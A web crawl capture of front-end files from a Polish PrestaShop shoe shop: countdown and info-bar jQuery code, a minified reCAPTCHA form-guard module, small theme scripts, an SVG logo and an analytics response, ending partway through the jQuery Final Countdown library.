    $('.counter-close-btn').css('top', ($counterContainer.outerHeight()/2-12)+'px');

    var $textBlocks = $('.counter-text');
    var activeClass = 'counter-text-active';

    $textBlocks.each(function (i, el) {
      if (i != 0) {
        $(el).hide();
      } else {
        $(el).addClass(activeClass)
      }
    });

    $textContainer.addClass('counter-multiple-text-initialized');

    var activeIndex = 0;
    var textBlocksLength = $textBlocks.length;
    var animationTime = 800;
    var intervalTime = (parseInt($counterContainer.data('section-interval')) * 1000);

    var animateElements = function () {
      var $activeElement = $($textBlocks[activeIndex]);
      var indexPlus = activeIndex + 1;
      var nextIndex = indexPlus == textBlocksLength ? 0 : indexPlus;
      var $next = $($textBlocks[nextIndex]);

      if ($counterContainer.is(':hover')) {
        return;
      }

      activeIndex = nextIndex;
      $activeElement.fadeOut(animationTime, function () {
        $activeElement.removeClass(activeClass);
        $next.addClass(activeClass);
        $next.fadeIn(animationTime);
      });
    }

    var initChange = function () {
      setInterval(function () {
          animateElements();
      }, (intervalTime + animationTime));
    };

    initChange();
  }

  setTimeout(function () {
    offSetToFixedBanner();
    initBarMultipleTextBlocks();
    initInfoBar();
  }, 100);

  $(document).on('click', '.counter-close-btn', function (e) {
    e.preventDefault();
    $el = $(this);
    $.ajax({
      url: $el.data('url'),
      type: 'POST',
      dataType: 'json',
      data: {
        id_information_bar: parseInt($el.data('infobar'), 10),
        token: $el.data('token'),
        closeInformationBar: 1,
        ajax: 1
      },
    })
      .done(function (json) {
        $('#x13-counter-container').fadeOut(200);
        location.reload();
      });
  });

  $(window).on('resize', offSetToFixedBanner);

  if (typeof x13InfoBar_dateTo !== 'undefined' && x13InfoBar_dateTo !== '0000/00/00 00:00:00') {
    $('.x13-js-counter').x13infocountdown(x13InfoBar_dateTo, function (event) {
      if (event.offset.totalSeconds == 0) {
        if (x13InfoBar_afterEnd === 1) {
          window.location.reload();
        } else {
          $(this).hide();
        }
      }

      var $counterContainer = $('.x13-counter-container');
      var x13counter_secLabel = $counterContainer.data('text-sec');
      var x13counter_minLabel = $counterContainer.data('text-min');
      var x13counter_hourLabel = $counterContainer.data('text-hour');
      var x13counter_daysLabel = $counterContainer.data('text-days');

      if (event.offset.totalMinutes == 0) {
        $(this).html(event.strftime(''
          + '<span class="counter-item"><span class="number">%S</span><span class="counter-label">' + x13counter_secLabel + '</span></span>'));
      } else if (event.offset.totalHours == 0) {
        $(this).html(event.strftime(''
          + '<span class="counter-item"><span class="number">%M</span><span class="counter-label">' + x13counter_minLabel + '</span></span>'
          + '<span class="counter-item"><span class="number">%S</span><span class="counter-label">' + x13counter_secLabel + '</span></span>'));
      } else if (event.offset.totalDays == 0) {
        $(this).html(event.strftime(''
          + '<span class="counter-item"><span class="number">%H</span><span class="counter-label">' + x13counter_hourLabel + '</span></span>'
          + '<span class="counter-item"><span class="number">%M</span><span class="counter-label">' + x13counter_minLabel + '</span></span>'
          + '<span class="counter-item"><span class="number">%S</span><span class="counter-label">' + x13counter_secLabel + '</span></span>'));
      } else {
        $(this).html(event.strftime(''
          + '<span class="counter-item"><span class="number">%-D</span><span class="counter-label">' + x13counter_daysLabel + '</span></span>'
          + '<span class="counter-item"><span class="number">%H</span><span class="counter-label">' + x13counter_hourLabel + '</span></span>'
          + '<span class="counter-item"><span class="number">%M</span><span class="counter-label">' + x13counter_minLabel + '</span></span>'
          + '<span class="counter-item"><span class="number">%S</span><span class="counter-label">' + x13counter_secLabel + '</span></span>'));
      }
      if (!$('.x13-counter-container').hasClass('x13countdownStart')) {
        $('.x13-counter-container').addClass('x13countdownStart')
      }
    });
  }

  function pSBC(p, c0, c1, l) {
    let r, g, b, P, f, t, h, i = parseInt, m = Math.round, a = typeof (c1) == "string";
    if (typeof (p) != "number" || p < -1 || p > 1 || typeof (c0) != "string" || (c0[0] != 'r' && c0[0] != '#') || (c1 && !a)) return null;
    if (!this.pSBCr) this.pSBCr = (d) => {
      let n = d.length, x = {};
      if (n > 9) {
        [r, g, b, a] = d = d.split(","), n = d.length;
        if (n < 3 || n > 4) return null;
        x.r = i(r[3] == "a" ? r.slice(5) : r.slice(4)), x.g = i(g), x.b = i(b), x.a = a ? parseFloat(a) : -1
      } else {
        if (n == 8 || n == 6 || n < 4) return null;
        if (n < 6) d = "#" + d[1] + d[1] + d[2] + d[2] + d[3] + d[3] + (n > 4 ? d[4] + d[4] : "");
        d = i(d.slice(1), 16);
        if (n == 9 || n == 5) x.r = d >> 24 & 255, x.g = d >> 16 & 255, x.b = d >> 8 & 255, x.a = m((d & 255) / 0.255) / 1000;
        else x.r = d >> 16, x.g = d >> 8 & 255, x.b = d & 255, x.a = -1
      } return x
    };
    h = c0.length > 9, h = a ? c1.length > 9 ? true : c1 == "c" ? !h : false : h, f = this.pSBCr(c0), P = p < 0, t = c1 && c1 != "c" ? this.pSBCr(c1) : P ? { r: 0, g: 0, b: 0, a: -1 } : { r: 255, g: 255, b: 255, a: -1 }, p = P ? p * -1 : p, P = 1 - p;
    if (!f || !t) return null;
    if (l) r = m(P * f.r + p * t.r), g = m(P * f.g + p * t.g), b = m(P * f.b + p * t.b);
    else r = m((P * f.r ** 2 + p * t.r ** 2) ** 0.5), g = m((P * f.g ** 2 + p * t.g ** 2) ** 0.5), b = m((P * f.b ** 2 + p * t.b ** 2) ** 0.5);
    a = f.a, t = t.a, f = a >= 0 || t >= 0, a = f ? a < 0 ? t : t < 0 ? a : a * P + t * p : 0;
    if (h) return "rgb" + (f ? "a(" : "(") + r + "," + g + "," + b + (f ? "," + m(a * 1000) / 1000 : "") + ")";
  }

})




--- FILE ---
content_type: application/javascript
request_url: https://soluel.pl/modules/advancedemailguard/views/js/front.js
body_size: 2830
content:
/**
 * Advanced Email Guard PrestaShop Module.
 *
 * @author      ReduxWeb <contact@reduxweb.net>
 * @copyright   2017-2018
 * @license     LICENSE.txt
*/

var AdvancedEmailGuard=new function(){"use strict";var s=this,r=0,u={},d={},t={},n=[],i=function(e){var t=o(e);if(null!==t){t.id=r++;var a=c(t);n.push(a),a.run(),grecaptcha.render(a.form.find(".g-recaptcha").get(0))}},c=function(e){var t=function(e){this.id=e.id,this.name=e.name,this.form=e.form,this.submit=e.submit,this.hasResponse=!1};return t.prototype.getSubmitDisabledState=function(){return this.submit.prop("disabled")},t.prototype.setSubmitDisabledState=function(e){this.submit.prop("disabled",e).css("opacity",e?.5:1)},t.prototype.submitWithResponse=function(){this.hasResponse=!0,this.submit.click()},t.prototype.setSubmitProxy=function(){!d.onePageCheckoutEnabled||"order-opc"!==$("body").attr("id")||"checkout"!==this.name&&"register"!==this.name?"product_reviews"===this.name?s.versionCompare(d.shopVersion,"1.6","<")?this.setClickProxy():this.setDocumentClickProxy("#"+this.submit.attr("id")):"send_to_friend"===this.name?this.setClickProxy():this.setBasicSubmitProxy():s.versionCompare(d.shopVersion,"1.6","<")?this.setClickProxy():this.setDocumentClickProxy("#submitAccount, #submitGuestAccount")},t.prototype.setBasicSubmitProxy=function(){this.form.submit(this.getSubmitHandler())},t.prototype.setClickProxy=function(){var e=$._data(this.submit.get(0),"events");if(e&&e.click){var t=e.click[0].handler;this.submit.off("click"),this.submit.click(this.getIntermediateSubmitHandler(t))}},t.prototype.setDocumentClickProxy=function(t){var e=$._data($(document).get(0),"events").click.find(function(e){return e.selector===t});if(e){var a=e.handler;$(document).off("click",t),$(document).on("click",t,this.getIntermediateSubmitHandler(a))}},t.prototype.getSubmitHandler=function(){return function(e){this.hasResponse||(grecaptcha.execute(this.id),e.preventDefault())}.bind(this)},t.prototype.getIntermediateSubmitHandler=function(t){return function(e){this.hasResponse?(t(e),this.hasResponse=!1,grecaptcha.reset(this.id)):(grecaptcha.execute(this.id),e.preventDefault())}.bind(this)},t.prototype.addRecaptcha=function(){var e=this.submit.parent().parent().hasClass("row"),t=s.getRecaptchaContainer(this.name,e);"checkout"===this.name&&s.versionCompare(d.shopVersion,"1.6",">=")&&s.versionCompare(d.shopVersion,"1.7","<")&&"order-opc"!==$("body").attr("id")&&this.form.find(".box:last").length?this.form.find(".box:last").append(t):"checkout"===this.name&&s.versionCompare(d.shopVersion,"1.5",">=")&&s.versionCompare(d.shopVersion,"1.6","<")&&"order-opc"!==$("body").attr("id")&&this.form.find("fieldset:last").length?this.form.find("fieldset:last").append(t):"register"===this.name&&s.versionCompare(d.shopVersion,"1.5",">=")&&s.versionCompare(d.shopVersion,"1.6","<")&&"order-opc"!==$("body").attr("id")&&this.form.find("fieldset:last").length?this.form.find("fieldset:last").append(t):this.submit.parent().before(t),t.before('<div class="clearfix" />')},t.prototype.run=function(){"recaptcha_v2"===u.recaptchaType?this.setSubmitDisabledState(!0):this.setSubmitProxy(),this.addRecaptcha()},new t(e)},o=function(e){switch(e){case"contact_us":return a();case"register":return l();case"checkout":return p();case"newsletter":return m();case"send_to_friend":return f();case"product_reviews":return h()}return null},a=function(){var e=$("body#contact input[name=submitMessage]:first, body#contact button[name=submitMessage]:first");return e.length?{name:"contact_us",form:e.closest("form"),submit:e}:null},l=function(){if(s.versionCompare(d.shopVersion,"1.7",">="))var e=$("body#authentication input[name=submitCreate]:first").siblings("input[type=submit]:first, button[type=submit]:first");else if(d.onePageCheckoutEnabled&&"order-opc"===$("body").attr("id"))e=$("body#order-opc #opc_account_form:visible input[name=submitAccount]:first, body#order-opc #opc_account_form:visible button[name=submitAccount]:first");else e=$("body#authentication input[name=submitAccount]:first, body#authentication button[name=submitAccount]:first");return e.length?{name:"register",form:e.closest("form"),submit:e}:null},p=function(){if(s.versionCompare(d.shopVersion,"1.7",">="))var e=$("body#checkout #checkout-guest-form input[name=submitCreate]:first").siblings("input[type=submit]:first, button[type=submit]:first");else if(d.onePageCheckoutEnabled&&"order-opc"===$("body").attr("id"))e=$("body#order-opc #opc_account_form:visible input[name=submitGuestAccount]:first, body#order-opc #opc_account_form:visible button[name=submitGuestAccount]:first");else e=$("body#authentication #new_account_form input[name=submitGuestAccount]:first, body#authentication #new_account_form button[name=submitGuestAccount]:first");return e.length?{name:"checkout",form:e.closest("form"),submit:e}:null},m=function(){var e=$("input[name=submitNewsletter]:first, button[name=submitNewsletter]:first");return e.length?{name:"newsletter",form:e.closest("form"),submit:e}:null},f=function(){if(s.versionCompare(d.shopVersion,"1.7",">="))return null;var e=$("body#product #send_friend_form_content #sendEmail");return e.length?{name:"send_to_friend",form:e.closest(".send_friend_form_content"),submit:e}:null},h=function(){if(s.versionCompare(d.shopVersion,"1.7",">="))return null;var e=$("body#product #submitNewMessage");return e.length?{name:"product_reviews",form:e.closest("form"),submit:e}:null},b=function(e){for(var t=0;t<n.length;t++)if(n[t].name===e)return n[t];return null},v=function(e){for(var t=0;t<u.recaptchaForms.length;t++)if(u.recaptchaForms[t].name===e)return u.recaptchaForms[t];return null};s.getRecaptchaContainer=function(e,t){var a=v(e),r=function(e){var t="";switch(e){case"contact_us":t="ContactUs";break;case"send_to_friend":t="SendToFriend";break;case"product_reviews":t="ProductReviews";break;default:t=s.uppercaseFirst(e)}return t}(e),n=$("<div/>");if("indent"===a.align){var i=parseInt(a.indent);n.addClass("col-md-"+(12-i)).addClass("col-md-offset-"+i).addClass("offset-md-"+i)}else n.css("text-align",a.align);"invisible"===u.recaptchaSize&&"inline"!=u.recaptchaPosition||n.css("margin-top",5).css("margin-bottom",10);var c=null;"invisible"!==u.recaptchaSize&&(!s.versionCompare(d.shopVersion,"1.6",">=")||"send_to_friend"!==e&&"product_reviews"!==e||(c="normal"),s.versionCompare(d.shopVersion,"1.6","<")&&"newsletter"===e&&(c="compact"));var o=$("<div/>",{class:"g-recaptcha",style:"display: inline-block;","data-sitekey":u.recaptchaKey||null,"data-theme":u.recaptchaTheme||null,"data-size":c||u.recaptchaSize||null,"data-badge":u.recaptchaPosition||null,"data-callback":"AdvancedEmailGuard"+r+"Callback","data-expired-callback":"AdvancedEmailGuard"+r+"ExpiredCallback","data-error-callback":"AdvancedEmailGuardErrorCallback"}).wrap(n).parent();return"indent"!==a.align||t?t?o.wrap('<div class="col-xs-12" />').parent():o:o.wrap('<div class="row" />').parent()},s.recaptchaCallback=function(e,t){"recaptcha_v2"===u.recaptchaType?b(t).setSubmitDisabledState(!1):b(t).submitWithResponse()},s.recaptchaExpiredCallback=function(e){"recaptcha_v2"===u.recaptchaType&&b(e).setSubmitDisabledState(!0)},s.recaptchaErrorCallback=function(){alert(t.recaptchaError)},s.getContext=function(){return d},s.run=function(){var e;window.AdvancedEmailGuardStatic&&(u=AdvancedEmailGuardStatic.settings,d=AdvancedEmailGuardStatic.context,t=AdvancedEmailGuardStatic.trans,e="","shop"===u.recaptchaLanguage&&(e="?hl="+d.language.iso_code),$("head").append('<script src="https://www.google.com/recaptcha/api.js'+e+'" async defer><\/script>'),u.recaptchaForms.forEach(function(e){var t=o(e.name);null!==t&&(t.id=r++,n.push(c(t)))}),s.versionCompare(d.shopVersion,"1.7",">=")||(null!==v("register")&&$(document).ajaxSuccess(function(e,t,a,r){var n=s.queryToJson(a.data);void 0!==n&&("authentication"!==n.controller||"1"!==n.SubmitCreate||r.hasError||setTimeout(function(){i("register")},700))}),null!==v("send_to_friend")&&$(document).ajaxSend(function(e,t,a){var r=s.queryToJson(a.data);if(void 0!==r&&"sendToMyFriend"===r.action){var n=b("send_to_friend");a.data+="&g-recaptcha-response="+n.form.find(".g-recaptcha-response:first").val()}}),d.onePageCheckoutEnabled&&(null!==v("checkout")&&($(document).on("click","#opc_guestCheckout",function(e){setTimeout(function(){i("checkout")},700)}),$(document).ajaxSend(function(e,t,a){var r=s.queryToJson(a.data);if(void 0!==r&&void 0!==r.submitAccount&&void 0!==r.ajax&&"0"===r.is_new_customer){var n=b("checkout");a.data+="&g-recaptcha-response="+n.form.find(".g-recaptcha-response:first").val()}})),null!==v("register")&&($(document).on("click","#opc_createAccount",function(e){setTimeout(function(){i("register")},700)}),$(document).ajaxSend(function(e,t,a){var r=s.queryToJson(a.data);if(void 0!==r&&void 0!==r.submitAccount&&void 0!==r.ajax&&"1"===r.is_new_customer){var n=b("register");a.data+="&g-recaptcha-response="+n.form.find(".g-recaptcha-response:first").val()}})))),n.forEach(function(e){e.run()}))},s.uppercaseFirst=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},s.queryToJson=function(e){return(e||location.search.replace(/\?/,"")).split("&").reduce(function(e,t,a){if(t)return e[(t=t.split("="))[0]]=t[1],e},{})},s.versionCompare=function(e,t,a){var r,n,i=0,c={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},o=function(e){return(e=(e=(""+e).replace(/[_\-+]/g,".")).replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,".")).length?e.split("."):[-8]},s=function(e){return e?isNaN(e)?c[e]||-7:parseInt(e,10):0};for(e=o(e),t=o(t),n=Math.max(e.length,t.length),r=0;r<n;r++)if(e[r]!==t[r]){if(e[r]=s(e[r]),t[r]=s(t[r]),e[r]<t[r]){i=-1;break}if(e[r]>t[r]){i=1;break}}if(!a)return i;switch(a){case">":case"gt":return 0<i;case">=":case"ge":return 0<=i;case"<=":case"le":return i<=0;case"===":case"=":case"eq":return 0===i;case"<>":case"!==":case"ne":return 0!==i;case"":case"<":case"lt":return i<0;default:return null}}},AdvancedEmailGuardErrorCallback=function(){AdvancedEmailGuard.recaptchaErrorCallback()},AdvancedEmailGuardContactUsCallback=function(e){AdvancedEmailGuard.recaptchaCallback(e,"contact_us")},AdvancedEmailGuardContactUsExpiredCallback=function(){AdvancedEmailGuard.recaptchaExpiredCallback("contact_us")},AdvancedEmailGuardRegisterCallback=function(e){AdvancedEmailGuard.recaptchaCallback(e,"register")},AdvancedEmailGuardRegisterExpiredCallback=function(){AdvancedEmailGuard.recaptchaExpiredCallback("register")},AdvancedEmailGuardCheckoutCallback=function(e){AdvancedEmailGuard.recaptchaCallback(e,"checkout")},AdvancedEmailGuardCheckoutExpiredCallback=function(){AdvancedEmailGuard.recaptchaExpiredCallback("checkout")},AdvancedEmailGuardNewsletterCallback=function(e){AdvancedEmailGuard.recaptchaCallback(e,"newsletter")},AdvancedEmailGuardNewsletterExpiredCallback=function(){AdvancedEmailGuard.recaptchaExpiredCallback("newsletter")},AdvancedEmailGuardSendToFriendCallback=function(e){AdvancedEmailGuard.recaptchaCallback(e,"send_to_friend")},AdvancedEmailGuardSendToFriendExpiredCallback=function(){AdvancedEmailGuard.recaptchaExpiredCallback("send_to_friend")},AdvancedEmailGuardProductReviewsCallback=function(e){AdvancedEmailGuard.recaptchaCallback(e,"product_reviews")},AdvancedEmailGuardProductReviewsExpiredCallback=function(){AdvancedEmailGuard.recaptchaExpiredCallback("product_reviews")};document.addEventListener("DOMContentLoaded",function(){AdvancedEmailGuard.run()}),Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(null==this)throw new TypeError('"this" is null or not defined');var t=Object(this),a=t.length>>>0;if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var r=arguments[1],n=0;n<a;){var i=t[n];if(e.call(r,i,n,t))return i;n++}},configurable:!0,writable:!0});

--- FILE ---
content_type: application/javascript
request_url: https://soluel.pl/themes/leo_cool_stuff/js/modules/appagebuilder/profiles/profile1445057274.js
body_size: 25
content:
$(function () {
    $(window).on("resize", function () {
        $("#off-canvas-nav .offcanvas-mainnav").css('min-height', $(window).height()*1.2 + "px");
    });
    $("#login_passwd").keypress(function (event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            $('#SubmitLogin').click();
            return false;
        } else {
            return true;
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://soluel.pl/img/Soluel-logo.svg
body_size: 1691
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 528 91.8" style="enable-background:new 0 0 528 91.8;" xml:space="preserve">
<g id="cdr_x5F_layer1">
</g>
<g id="cdr_x5F_layer2">
	<path d="M14.9,73.7c0.2,1.9,1.2,3.5,2.9,4.8c1.6,1.3,3.7,2.3,6.3,3.2c2.6,0.9,5.4,1.4,8.5,1.7c3.2,0.3,6.3,0.5,9.5,0.5
		c3.3,0,6.5-0.2,9.6-0.6c3.2-0.4,6-1.1,8.4-1.8c2.4-0.9,4.5-1.9,6.1-3.2c1.6-1.3,2.4-2.9,2.6-4.7c0-1.7-0.5-3.1-1.7-4.1
		s-2.8-1.9-5-2.7s-5-1.3-8.3-1.7c-3.3-0.4-7.1-0.9-11.5-1.3c-4.7-0.3-9.4-0.7-14-1.4c-4.7-0.5-8.8-1.5-12.6-2.6
		c-3.7-1.2-6.8-2.7-9.3-4.7c-2.4-1.9-3.7-4.5-3.8-7.6c-0.1-3.1,1-5.6,3.2-7.9c2.2-2.2,5.2-4,8.9-5.5c3.7-1.5,8-2.4,12.7-3.2
		c4.7-0.6,9.6-1,14.5-1c4.8,0,9.7,0.3,14.5,1.1c4.8,0.7,9,1.7,12.8,3.2c3.7,1.4,6.7,3.2,8.9,5.2c2.2,2.1,3.3,4.6,3.2,7.4H66.3
		c0-1.6-0.6-3-2-4.1c-1.4-1.2-3.2-2.1-5.5-2.9c-2.3-0.7-4.9-1.3-7.9-1.7c-3-0.3-6-0.5-9.1-0.5c-3,0-6.1,0.2-9,0.5
		c-3,0.3-5.6,1-8.1,1.7c-2.3,0.7-4.3,1.7-5.6,3c-1.5,1.3-2.1,2.8-1.9,4.5c0.1,2.9,2.3,4.9,6.8,6c4.4,1.1,11,2.1,19.7,2.9
		c5,0.4,9.9,0.9,14.7,1.4s9.1,1.4,13,2.6s6.8,2.9,9.1,4.9c2.3,2.1,3.4,4.9,3.2,8.5c0,3.1-1.2,5.7-3.4,8c-2.3,2.2-5.3,4.1-9.1,5.6
		c-3.8,1.5-8.2,2.7-13.2,3.4c-5,0.7-10.3,1.1-15.7,1.1c-5.1,0-10.1-0.3-15-0.9s-9.3-1.6-13.2-3c-3.8-1.4-7-3.3-9.5-5.5
		C1.9,80,0.4,77.2,0,73.8h14.9V73.7z M198.4,60.6c0,5.1-1.4,9.6-4.3,13.5c-2.8,3.8-6.5,7.1-11.2,9.7c-4.7,2.6-9.9,4.6-15.9,5.9
		s-12,2-18.3,2s-12.3-0.6-18.3-1.9c-6-1.3-11.3-3.2-16-5.9c-4.7-2.6-8.5-5.9-11.4-9.7c-2.9-3.8-4.4-8.4-4.4-13.6s1.5-9.7,4.4-13.6
		c2.9-3.8,6.7-7.1,11.5-9.7c4.8-2.6,10.2-4.5,16.2-5.6c6.1-1.3,12.1-1.8,18.4-1.8c6.2,0,12.1,0.6,18.1,2c5.9,1.3,11.2,3.3,15.7,5.9
		c4.7,2.6,8.4,5.7,11.2,9.6C197,51.1,198.4,55.5,198.4,60.6z M114.3,60.6c0,3.8,1.1,7.1,3.1,10c2,2.9,4.7,5.3,7.9,7.1
		c3.2,1.9,6.9,3.3,11.1,4.4c4.1,1.1,8.4,1.5,12.8,1.5c4.4,0,8.5-0.5,12.6-1.5c4-1,7.7-2.4,10.9-4.4c3.2-1.9,5.7-4.3,7.8-7.1
		c1.9-2.9,3-6.2,3-10s-1-7.1-3-9.9c-1.9-2.8-4.6-5.1-7.8-7c-3.2-1.8-6.8-3.3-10.9-4.1c-4-1-8.2-1.4-12.6-1.4
		c-4.4,0-8.6,0.4-12.8,1.4c-4.1,1-7.9,2.2-11.1,4.1c-3.2,1.8-5.9,4.1-7.9,7C115.3,53.5,114.3,56.9,114.3,60.6z M234.7,0v70.2
		c0,2.7,0.2,4.8,0.6,6.6c0.4,1.8,1.1,3.2,2.1,4.4c1.1,1.1,2.6,1.9,4.4,2.4c1.8,0.5,4.4,0.7,7.3,0.7c1.3,0,2.8,0,4.3-0.1
		c1.5-0.1,3.2-0.2,5-0.3l0.6,7.1c-5,0.5-9.4,0.7-13.2,0.7c-9.6,0-16.4-1.7-20.5-5c-4.1-3.3-6.2-8.8-6.2-16.5V0.1h15.5V0z M354.3,31
		v43.6c0,2.2,0.1,3.9,0.4,5.2c0.2,1.3,0.7,2.2,1.6,3c0.7,0.7,1.9,1.1,3.3,1.3c1.5,0.1,3.4,0.1,5.9-0.1l0.2,6.7
		c-3.6,0.4-7,0.6-10.1,0.7c-3.1,0.1-5.7-0.2-8.1-0.9c-2.3-0.6-4-1.7-5.3-3.2c-1.3-1.5-1.9-3.5-2-6.2c-4,4.1-9,6.9-14.8,8.3
		c-5.9,1.4-12.1,2.1-18.9,2.1c-6.3,0-11.7-0.6-16.2-2c-4.5-1.3-8.2-3.2-11.1-5.5c-2.9-2.3-5-5.1-6.3-8.2c-1.3-3.1-1.9-6.6-1.9-10.2
		V31h15.5v34.7c-0.1,5.4,1.9,9.8,6.3,13.1c4.4,3.3,10.4,4.9,18.2,4.9c8.2,0,15-1.6,20.2-4.9c5.2-3.3,7.9-7.7,7.9-13.3V31H354.3z
		 M464.3,87.2c-5.5,1.6-11,2.8-16.4,3.4c-5.4,0.6-10.9,1-16.4,1.1c-8.5,0.1-16.2-0.6-22.9-2.1s-12.3-3.7-16.9-6.7
		c-4.6-3-8-6.6-10.2-10.9c-2.2-4.3-3-9-2.3-14.3c0.5-4.5,2.1-8.4,4.8-11.8c2.7-3.4,6.2-6.3,10.4-8.6c4.3-2.3,9.3-4.1,14.9-5.4
		c5.6-1.3,11.8-1.9,18.3-2c4.8,0,9.8,0.3,14.7,1c5,0.6,9.5,1.8,13.3,3.3c3.9,1.6,7,3.6,9.5,6.1c2.3,2.4,3.3,5.4,3,9
		c-0.2,3.1-1.6,5.7-3.9,7.9c-2.3,2.1-5.3,3.9-8.8,5.2c-3.5,1.4-7.4,2.3-11.8,3c-4.4,0.6-8.5,1.1-12.6,1.1c-6.3,0-12.9-0.4-19.7-1.3
		c-6.9-0.9-12.8-2.4-17.6-4.7c-0.4,7.8,2.9,13.5,9.8,17.4c6.9,3.8,16.5,5.9,28.8,5.9c5.5-0.1,11-0.5,16.4-1.3s10.4-1.8,15-3.1
		L464.3,87.2z M395,53.2c1.9,1,4.4,1.8,7,2.6c2.8,0.7,5.6,1.4,8.5,1.8c3,0.5,6,0.9,8.9,1.1c3,0.2,5.9,0.3,8.6,0.3s5.5-0.2,8.3-0.5
		c2.8-0.3,5.4-0.9,7.8-1.7c2.3-0.7,4.4-1.8,6-3.2c1.6-1.3,2.6-2.9,2.9-4.8c0.4-2-0.2-3.8-1.8-5.2c-1.6-1.4-3.6-2.6-6.2-3.4
		c-2.6-0.9-5.4-1.5-8.5-1.9c-3.1-0.4-6.2-0.6-9-0.6c-8.2,0-15.3,1.3-21.1,3.7C400.7,44,396.8,48,395,53.2z M503.6,0v70.2
		c0,2.7,0.2,4.8,0.6,6.6c0.4,1.8,1.1,3.2,2.1,4.4c1.1,1.1,2.6,1.9,4.4,2.4c1.9,0.5,4.4,0.7,7.3,0.7c1.3,0,2.8,0,4.3-0.1
		c1.5-0.1,3.2-0.2,5-0.3l0.6,7.1c-5,0.5-9.4,0.7-13.2,0.7c-9.6,0-16.4-1.7-20.5-5c-4.1-3.3-6.2-8.8-6.2-16.5V0.1h15.5V0z"/>
</g>
<g id="cdr_x5F_layer3">
</g>
<g id="cdr_x5F_layer4">
</g>
<g id="cdr_x5F_layer5">
</g>
<g id="MasterLayer_1">
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2099765579&t=pageview&_s=1&dl=https%3A%2F%2Fsoluel.pl%2F28-obuwie&ul=en-us%40posix&dt=obuwie%20-%20SOLUEL&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1593760532&gjid=1774390655&cid=273286246.1768645272&tid=UA-124302825-1&_gid=1219563867.1768645272&_r=1&_slc=1&did=d6YPbH&z=23696839
body_size: -448
content:
2,cG-CHR1C5HLD4

--- FILE ---
content_type: application/javascript
request_url: https://soluel.pl/themes/leo_cool_stuff/js/local/1custom.js
body_size: 48
content:
$(document).ready(function() {	
   //var $chkboxes = $('.chkbox');
    var $chkboxes = $('td.row-selector input.noborder');
    var lastChecked = null;

    $chkboxes.click(function(e) {
        if(!lastChecked) {
            lastChecked = this;
            return;
        }

        if(e.shiftKey) {
            var start = $chkboxes.index(this);
            var end = $chkboxes.index(lastChecked);

            $chkboxes.slice(Math.min(start,end), Math.max(start,end)+ 1).prop('checked', lastChecked.checked);

        }

        lastChecked = this;
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://soluel.pl/modules/x13saleoffers/views/js/front.js
body_size: 2466
content:
/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var 